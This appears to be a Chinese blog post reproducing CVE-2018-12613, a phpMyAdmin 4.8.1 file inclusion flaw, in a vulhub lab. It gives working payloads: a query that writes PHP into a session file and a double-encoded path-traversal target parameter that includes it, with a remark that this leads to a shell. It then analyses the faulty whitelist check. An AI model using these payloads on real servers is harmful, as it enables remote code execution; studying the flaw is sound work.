CVE-2018-12613 phpMyAdmin后台文件包含 复现
环境准备
Description
An issue was discovered in phpMyAdmin 4.8.x before 4.8.2, in which an attacker can include (view and potentially execute) files on the server. The vulnerability comes from a portion of code where pages are redirected and loaded within phpMyAdmin, and an improper test for whitelisted pages. An attacker must be authenticated, except in the "$cfg['AllowArbitraryServer'] = true" case (where an attacker can specify any host he/she is already in control of, and execute arbitrary code on phpMyAdmin) and the "$cfg['ServerDefault'] = 0" case (which bypasses the login requirement and runs the vulnerable code without any authentication).
目前官方在漏洞范围内的有以下版本
| 2018-05-25 | 10.1 MB | [] [] | ||
|---|---|---|---|---|
| 2018-04-19 | 10.1 MB | [] [] | ||
| 2018-04-07 | 10.1 MB | [] [] | ||
| 2018-03-27 | 10.1 MB | [] [] | ||
| 2018-02-27 | 10.1 MB | [] [] |
漏洞复现
本次漏洞在vulhub环境下复现,版本是4.8.1
写入文件
在数据库查询
select '<?php phpinfo();?>'然后就会将本次查询写入一个session文件里
文件的位置在/tmp下,名字是sess_20b3a71f70b1cb0cd5a34fb7d7b4cf37,sess_后面那一串是当前的cookie中phpmyadmin
?target=db_datadict.php%253f/../../../../../../../../../tmp/sess_20b3a71f70b1cb0cd5a34fb7d7b4cf37文件包含
http://localhost/phpMyAdmin/index.php?target=db_sql.php%253f/../../phpinfo.php
可以看到把刚刚写入的select '<?php phpinfo();?>'当成php执行了,那么理论上就可以利用这个去getshell了
源代码分析
//line45-63
/*
* Black list of all scripts to which front-end must submit data.
* Such scripts must not be loaded on home page.
*
*/
$target_blacklist = array (
'import.php', 'export.php'
);
// If we have a valid target, let's load that script instead
if (! empty($_REQUEST['target'])
&& is_string($_REQUEST['target'])
&& ! preg_match('/^index/', $_REQUEST['target'])
&& ! in_array($_REQUEST['target'], $target_blacklist)
&& Core::checkPageValidity($_REQUEST['target'])
) {// 只要进入到这里就有可能存在文件包含漏洞了
include $_REQUEST['target'];
exit;
}//line432-476
/**
* boolean phpMyAdmin.Core::checkPageValidity(string &$page, array $whitelist)
*
* checks given $page against given $whitelist and returns true if valid
* it optionally ignores query parameters in $page (script.php?ignored)
*
* @param string &$page page to check
* @param array $whitelist whitelist to check page against
*
* @return boolean whether $page is valid or not (in $whitelist or not)
*/
public static function checkPageValidity(&$page, array $whitelist = [])
{
if (empty($whitelist)) {
$whitelist = self::$goto_whitelist;
}
if (! isset($page) || !is_string($page)) {
return false;
}
if (in_array($page, $whitelist)) {
return true;
}
$_page = mb_substr(
$page,
0,
mb_strpos($page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
$_page = urldecode($page);// *****************************
$_page = mb_substr(
$_page,
0,
mb_strpos($_page . '?', '?')
);
if (in_array($_page, $whitelist)) {
return true;
}
return false;
}//line27-80
/**
* the whitelist for goto parameter
* @static array $goto_whitelist
*/
public static $goto_whitelist = array(
'db_datadict.php',
'db_sql.php',
'db_events.php',
'db_export.php',
'db_importdocsql.php',
'db_multi_table_query.php',
'db_structure.php',
'db_import.php',
'db_operations.php',
'db_search.php',
'db_routines.php',
'export.php',
'import.php',
'index.php',
'pdf_pages.php',
'pdf_schema.php',
'server_binlog.php',
'server_collations.php',
'server_databases.php',
'server_engines.php',
'server_export.php',
'server_import.php',
'server_privileges.php',
'server_sql.php',
'server_status.php',
'server_status_advisor.php',
'server_status_monitor.php',
'server_status_queries.php',
'server_status_variables.php',
'server_variables.php',
'sql.php',
'tbl_addfield.php',
'tbl_change.php',
'tbl_create.php',
'tbl_import.php',
'tbl_indexes.php',
'tbl_sql.php',
'tbl_export.php',
'tbl_operations.php',
'tbl_structure.php',
'tbl_relation.php',
'tbl_replace.php',
'tbl_row_action.php',
'tbl_select.php',
'tbl_zoom_select.php',
'transformation_overview.php',
'transformation_wrapper.php',
'user_password.php',
);
评论
发表评论